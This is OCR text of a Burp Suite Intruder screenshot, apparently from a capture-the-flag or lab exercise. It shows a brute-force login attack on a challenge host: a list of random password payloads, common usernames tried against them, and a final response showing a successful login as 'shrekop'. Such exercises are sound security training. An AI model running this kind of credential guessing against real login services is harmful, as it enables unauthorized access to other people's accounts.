 Target Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack
Payload set: 2 Payload count: 15
Payload type: Simple list Request count: 225
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
R4YPLtCnaMc8GhWy
fX9maZjLNdqKG8wH
r6GUEungvhXqVFyY
WZLNBAdkXc6Yu8rh
ny7Z2jpMT36CBwLH
VmU5gnXKYN2vLp48
VGUtajxuq6KeNk5J
XZTEVmd6AcFN3j84
ydfkG8YS7WMwpQNC
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Attack Save Columns 12. Intruder attack of ch391813117735.ch.eng.run - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
87 shrekop VmU5gnXKYN2vLp48 200 197
0 200 194
1 user R4YPLtCnaMc8GhWy 200 194
2 guest R4YPLtCnaMc8GhWy 200 194
3 root R4YPLtCnaMc8GhWy 200 194
4 admin R4YPLtCnaMc8GhWy 200 194
5 kali R4YPLtCnaMc8GhWy 200 194
6 raspberry R4YPLtCnaMc8GhWy 200 194
7 support R4YPLtCnaMc8GhWy 200 194
8 fiona R4YPLtCnaMc8GhWy 200 194
9 charles R4YPLtCnaMc8GhWy 200 194
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 03 Apr 2023 15:59:48 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 35
5 Server: nginx/1.23.4
6 X-Powered-By: PHP/7.0.33
7
8 <b>
Logged in as
</b>
shrekop (user)
Search... 0 matches
Finished
Start attack